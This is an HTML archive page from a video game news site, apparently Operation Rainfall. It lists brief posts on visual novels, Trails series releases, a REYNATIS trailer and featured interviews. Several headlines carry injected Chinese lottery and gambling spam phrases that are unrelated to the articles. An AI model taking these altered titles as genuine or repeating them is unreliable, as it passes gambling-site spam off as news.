									<span class="category-button mt-cat-5890"><a href="index-31.html">North America News</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-44.html" rel="bookmark">Studio Élan Announces Two Visual Novels at OffKai Expo</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-44.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-03T11:48:36-07:00">June 3, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-45.html">Diego Hernandez</a></span></span><span class="comments-link"><a href="index-44.html#respond"><span class="dsq-postid" data-dsqidentifier="346901 https://operationrainfall.com/?p=346901">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>What a time to be a girls&#8217; love enjoyer!</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-44.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346893" class="clearfix post-346893 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-news category-pc category-ps4 category-ps5 category-switch tag-furyu tag-neo-the-world-ends-with-you tag-nintendo-switch tag-nis-america tag-ps4 tag-ps5 tag-reynatis tag-square-enix tag-steam">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-46.html" title="New Trailer for REYNATIS Crossover with NTWEWY">
					<figure>
						<img width="464" height="290" src="jpg/reynatis-ntwewy-crossover-trailer-screenshot00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="REYNATIS | Crossover with NTWEWY Trailer Screenshot" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/REYNATIS-NTWEWY-Crossover-Trailer-Screenshot.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/REYNATIS-NTWEWY-Crossover-Trailer-Screenshot.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/REYNATIS-NTWEWY-Crossover-Trailer-Screenshot.jpg?zoom=3&amp;resize=464%2C290&amp;ssl=1 1392w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-16548"><a href="index-32.html">Switch</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-46.html" rel="bookmark">New Trailer for REYNATIS Crossover with NTWEWY</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-46.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-03T10:03:59-07:00">June 3, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-29.html">Jenae R</a></span></span><span class="comments-link"><a href="index-46.html#respond"><span class="dsq-postid" data-dsqidentifier="346893 https://operationrainfall.com/?p=346893">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>REYNATIS is scheduled to launch for Nintendo Switch, PS4, PS5 and PC via Steam this upcoming September.</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-46.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346718" class="clearfix post-346718 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-europe-news category-japan-news category-news category-north_america tag-farmagia tag-marvelous tag-marvelous-game-showcase-2024 tag-rune-factory tag-story-of-seasons tag-xseed">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-47.html" title="澳洲的幸运10位结果历史官网开奖结果 Marvelous Game Showcase Announcements">
					<figure>
						<img width="464" height="290" src="jpg/marvelous-game-showcase-2024-official-logo00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="Marvelous Game Showcase 2024 | Official Logo" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Marvelous-Game-Showcase-2024-Official-Logo.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Marvelous-Game-Showcase-2024-Official-Logo.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Marvelous-Game-Showcase-2024-Official-Logo.jpg?zoom=3&amp;resize=464%2C290&amp;ssl=1 1392w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-5884"><a href="index-30.html">Europe News</a></span>
									<span class="category-button mt-cat-5883"><a href="index-33.html">Japan News</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-5890"><a href="index-31.html">North America News</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-47.html" rel="bookmark">澳洲的幸运10位结果历史官网开奖结果 Marvelous Game Showcase Announcements</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-47.html" rel="bookmark"><time class="entry-date published" datetime="2024-05-30T16:43:27-07:00">May 30, 2024</time><time class="updated" datetime="2024-05-30T16:49:30-07:00">May 30, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-29.html">Jenae R</a></span></span><span class="comments-link"><a href="index-47.html#respond"><span class="dsq-postid" data-dsqidentifier="346718 https://operationrainfall.com/?p=346718">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Various upcoming games were shown off, including the next STORY OF SEASONS title, as well as Rune Factory: PROJECT DRAGON.</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-47.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346684" class="clearfix post-346684 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-news category-north_america category-pc category-ps4 category-ps5 category-switch tag-announcement tag-demo tag-nihon-falcom tag-nintendo-switch tag-nis-america tag-opening-movie tag-pc tag-press-email tag-ps4 tag-ps5 tag-rpg tag-the-legend-of-heroes-trails-through-daybreak tag-trails-series">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-48.html" title="Trails through Daybreak Demo Coming in June, OP Movie Released">
					<figure>
						<img width="464" height="290" src="jpg/trails-through-daybreak-opening-renne00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/trails-through-daybreak-opening-renne.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/trails-through-daybreak-opening-renne.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/trails-through-daybreak-opening-renne.jpg?zoom=3&amp;resize=464%2C290&amp;ssl=1 1392w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-5890"><a href="index-31.html">North America News</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-16548"><a href="index-32.html">Switch</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-48.html" rel="bookmark">Trails through Daybreak Demo Coming in June, OP Movie Released</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-48.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-30T14:23:27-07:00">May 30, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-40.html">Patrick Aguda</a></span></span><span class="comments-link"><a href="index-48.html#respond"><span class="dsq-postid" data-dsqidentifier="346684 https://operationrainfall.com/?p=346684">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Get a taste of what this game has in store early June!</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-48.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346677" class="clearfix post-346677 post type-post status-publish format-standard has-post-thumbnail hentry category-android category-channels category-europe-news category-ios category-mobile-channels category-news category-north_america category-pc tag-android-2 tag-global-launch tag-ios-2 tag-launch tag-nihon-falcom tag-pc tag-press-release tag-rpg-mobile tag-the-legend-of-heroes-trails-of-cold-steel-northern-war tag-trails-series tag-userjoy">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-49.html" title="Trails of Cold Steel &#8211; Northern War Now Available Globally for Mobile and PC">
					<figure>
						<img width="464" height="290" src="jpg/trails-of-cold-steel-northern-war-tio00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/trails-of-cold-steel-northern-war-tio.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/trails-of-cold-steel-northern-war-tio.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/trails-of-cold-steel-northern-war-tio.jpg?zoom=3&amp;resize=464%2C290&amp;ssl=1 1392w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-239"><a href="index-50.html">Android</a></span>
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-5884"><a href="index-30.html">Europe News</a></span>
									<span class="category-button mt-cat-240"><a href="index-51.html">iOS</a></span>
									<span class="category-button mt-cat-415"><a href="index-52.html">Mobile</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-5890"><a href="index-31.html">North America News</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-49.html" rel="bookmark">Trails of Cold Steel &#8211; Northern War Now Available Globally for Mobile and PC</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-49.html" rel="bookmark"><time class="entry-date published" datetime="2024-05-29T10:45:28-07:00">May 29, 2024</time><time class="updated" datetime="2024-05-29T10:48:29-07:00">May 29, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-40.html">Patrick Aguda</a></span></span><span class="comments-link"><a href="index-49.html#respond"><span class="dsq-postid" data-dsqidentifier="346677 https://operationrainfall.com/?p=346677">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Journey through North Ambria with familiar faces from the Trails series!</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-49.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346675" class="clearfix post-346675 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-europe-news category-news category-north_america category-switch tag-cupid-parasite tag-cupid-parasite-sweet-and-spicy-darling tag-idea-factory tag-idea-factory-international tag-otomate">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-53.html" title="Cupid Parasite: Sweet and Spicy Darling is Now Available">
					<figure>
						<img width="464" height="290" src="jpg/cupid-parasite-sweet-and-spicy-darling-trailer-screenshot00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="Cupid Parasite: Sweet and Spicy Darling | Trailer Screenshot" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/03/Cupid-Parasite-Sweet-and-Spicy-Darling-Trailer-Screenshot.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/03/Cupid-Parasite-Sweet-and-Spicy-Darling-Trailer-Screenshot.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/03/Cupid-Parasite-Sweet-and-Spicy-Darling-Trailer-Screenshot.jpg?zoom=3&amp;resize=464%2C290&amp;ssl=1 1392w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-5884"><a href="index-30.html">Europe News</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-5890"><a href="index-31.html">North America News</a></span>
									<span class="category-button mt-cat-16548"><a href="index-32.html">Switch</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-53.html" rel="bookmark">Cupid Parasite: Sweet and Spicy Darling is Now Available</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-53.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-28T09:50:45-07:00">May 28, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-29.html">Jenae R</a></span></span><span class="comments-link"><a href="index-53.html#respond"><span class="dsq-postid" data-dsqidentifier="346675 https://operationrainfall.com/?p=346675">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Limited Edition copies of the game are still available, in addition to the physical standard edition and the digital copy option.</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-53.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346670" class="clearfix post-346670 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-japan-news category-news category-ps4 category-ps5 tag-kiseki-series-20th-anniversary tag-nihon-falcom tag-ps4 tag-ps5 tag-release-date tag-rpg tag-the-legend-of-heroes-kai-no-kiseki-farewell-o-zemuria tag-trailer tag-trails-series tag-web-cm">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-54.html" title="The Legend of Heroes: Kai no Kiseki Gets Launch Date, New Web CM">
					<figure>
						<img width="464" height="290" src="jpg/kai-no-kiseki-web-cm-rean-schwarzer-featured00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/kai-no-kiseki-web-cm-rean-schwarzer-featured.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/kai-no-kiseki-web-cm-rean-schwarzer-featured.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/kai-no-kiseki-web-cm-rean-schwarzer-featured.jpg?zoom=3&amp;resize=464%2C290&amp;ssl=1 1392w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-5883"><a href="index-33.html">Japan News</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-54.html" rel="bookmark">The Legend of Heroes: Kai no Kiseki Gets Launch Date, New Web CM</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-54.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-23T10:46:39-07:00">May 23, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-40.html">Patrick Aguda</a></span></span><span class="comments-link"><a href="index-54.html#respond"><span class="dsq-postid" data-dsqidentifier="346670 https://operationrainfall.com/?p=346670">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Some returning faces in this one!</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-54.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="index-2.html" >Older posts</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="block-14" class="widget widget_block"><div class="image-container">
  <p class="image-name"><p style="text-align: center;">Check out the VenusBlood Ragnarok International Demo at JAST USA

</p>
</div>
<html>
  <head>
  </head>
  <body>
    <a href="https://jastusa.com/games/ninetail004_demo/venusblood-ragnarok-international-demo" target="_blank">
      <img decoding="async" src="webp/banner_square_13.webp">
    </a>
  </body>
</html></section><section id="editorial_pro_block_column-3" class="widget editorial_pro_block_column">    	<div class="block-column-wrapper clearfix">
    		
            		<div class="block-header mt-cat-31">
			<h3 class="block-title">
										<a href="index-36.html">Featured Posts</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block" data-columns="1">
                                			<div class="single-post-wrapper ep-post-wrapper  primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-17.html" title="168奥10历史查询 Dawntrail Media Tour: Dawntrail Shows Promise to be the Best Expansion Yet">
                                        <figure><img width="464" height="290" src="png/feature-dawntrail00cc.png" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="Tuliyollal Feature Image" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Feature-Dawntrail.png?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Feature-Dawntrail.png?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-31"><a href="index-36.html">FEATURED</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-7"><a href="index-8.html">Previews</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-9"><a href="index-7.html">Reviews</a></span>
									<span class="category-button mt-cat-5914"><a href="index-25.html">XBox</a></span>
					</div>
                                    <h3 class="post-title large-size"><a href="index-17.html">168奥10历史查询 Dawntrail Media Tour: Dawntrail Shows Promise to be the Best Expansion Yet</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-17.html" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T03:15:37-07:00">June 6, 2024</time><time class="updated" datetime="2024-06-06T03:37:13-07:00">June 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-17.html#respond"><span class="dsq-postid" data-dsqidentifier="346767 https://operationrainfall.com/?p=346767">0 </span></a></span>                                    </div>
                                    <p>I demoed Dawntrail as part of the Media Tour, and I discovered Tural is a place drenched in color that shows real promise to be the best yet.</p>
                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-55.html" title="PAX EAST 2024 INTERVIEW: Seth Fulkerson on Arzette: The Jewel of Faramore">
                                        <figure><img width="322" height="230" src="jpg/horse7948.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="Feature Image" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Horse.jpg?resize=322%2C230&amp;ssl=1 322w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Horse.jpg?zoom=2&amp;resize=322%2C230&amp;ssl=1 644w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Horse.jpg?zoom=3&amp;resize=322%2C230&amp;ssl=1 966w" sizes="(max-width: 322px) 100vw, 322px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-55.html">PAX EAST 2024 INTERVIEW: Seth Fulkerson on Arzette: The Jewel of Faramore</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-55.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-10T16:59:26-07:00">May 10, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-55.html#respond"><span class="dsq-postid" data-dsqidentifier="346602 https://operationrainfall.com/?p=346602">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-56.html" title="REVIEW: Like a Dragon: Infinite Wealth">
                                        <figure><img width="322" height="230" src="jpg/like-a-dragon-infinite-wealth-horizontal-scaled7948.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="Like a Dragon: Infinite Wealth" decoding="async" loading="lazy" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-56.html">REVIEW: Like a Dragon: Infinite Wealth</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-56.html" rel="bookmark"><time class="entry-date published" datetime="2024-05-07T06:00:06-07:00">May 7, 2024</time><time class="updated" datetime="2024-05-06T20:39:17-07:00">May 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-57.html">Leah McDonald</a></span></span><span class="comments-link"><a href="index-56.html#respond"><span class="dsq-postid" data-dsqidentifier="346485 https://operationrainfall.com/?p=346485">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-58.html" title="澳洲10查询结果官网历史 - 幸运十网168网址 GDC 2024 INTERVIEW- WayForward Talks Shantae Advance: Risky Revolution, the Nintendo e-Reader, and Other Cancelled Shantae Games">
                                        <figure><img width="322" height="230" src="png/feature-image-shantae7948.png" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="Shantae Advance | Feature Image" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Feature-Image-Shantae.png?resize=322%2C230&amp;ssl=1 322w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Feature-Image-Shantae.png?zoom=2&amp;resize=322%2C230&amp;ssl=1 644w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Feature-Image-Shantae.png?zoom=3&amp;resize=322%2C230&amp;ssl=1 966w" sizes="(max-width: 322px) 100vw, 322px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-58.html">澳洲10查询结果官网历史 - 幸运十网168网址 GDC 2024 INTERVIEW- WayForward Talks Shantae Advance: Risky Revolution, the Nintendo e-Reader, and Other Cancelled Shantae Games</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-58.html" rel="bookmark"><time class="entry-date published" datetime="2024-05-06T06:00:40-07:00">May 6, 2024</time><time class="updated" datetime="2024-05-06T04:33:35-07:00">May 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-58.html#respond"><span class="dsq-postid" data-dsqidentifier="346570 https://operationrainfall.com/?p=346570">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-59.html" title="幸运澳洲10结果168官网 GDC 2024 IMPRESSIONS: Teatopia">
                                        <figure><img width="322" height="230" src="jpg/gfj2btkbcaarzez7948.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/GFj2btkbcAArZez.jpg?resize=322%2C230&amp;ssl=1 322w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/GFj2btkbcAArZez.jpg?zoom=2&amp;resize=322%2C230&amp;ssl=1 644w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/GFj2btkbcAArZez.jpg?zoom=3&amp;resize=322%2C230&amp;ssl=1 966w" sizes="(max-width: 322px) 100vw, 322px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-59.html">幸运澳洲10结果168官网 GDC 2024 IMPRESSIONS: Teatopia</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-59.html" rel="bookmark"><time class="entry-date published" datetime="2024-05-04T06:00:29-07:00">May 4, 2024</time><time class="updated" datetime="2024-04-30T16:51:04-07:00">April 30, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-59.html#respond"><span class="dsq-postid" data-dsqidentifier="346512 https://operationrainfall.com/?p=346512">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper ep-post-wrapper  secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="index-60.html" title="PAX EAST 2024 IMPRESSIONS- Arzette: The Jewel of Faramore">
                                        <figure><img width="322" height="230" src="jpg/screenshot107948.jpg" class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/Screenshot10.jpg?resize=322%2C230&amp;ssl=1 322w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/Screenshot10.jpg?zoom=2&amp;resize=322%2C230&amp;ssl=1 644w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/04/Screenshot10.jpg?zoom=3&amp;resize=322%2C230&amp;ssl=1 966w" sizes="(max-width: 322px) 100vw, 322px" /></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title small-size"><a href="index-60.html">PAX EAST 2024 IMPRESSIONS- Arzette: The Jewel of Faramore</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"> <a href="index-60.html" rel="bookmark"><time class="entry-date published" datetime="2024-05-03T09:00:13-07:00">May 3, 2024</time><time class="updated" datetime="2024-04-30T16:17:01-07:00">April 30, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-60.html#respond"><span class="dsq-postid" data-dsqidentifier="346430 https://operationrainfall.com/?p=346430">0 </span></a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
